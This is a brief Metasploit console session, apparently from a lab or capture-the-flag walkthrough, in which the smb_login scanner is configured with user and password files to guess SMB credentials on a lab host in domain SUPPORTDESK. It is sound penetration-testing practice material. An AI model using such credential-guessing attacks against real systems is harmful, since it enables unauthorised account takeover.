 msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.10.10.149
RHOSTS => 10.10.10.149
msf5 auxiliary(scanner/smb/smb_login) > set USER_FILE users
USER_FILE => users
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE pws
PASS_FILE => pws
msf5 auxiliary(scanner/smb/smb_login) > set SMBDomain SUPPORTDESK
SMBDomain => SUPPORTDESK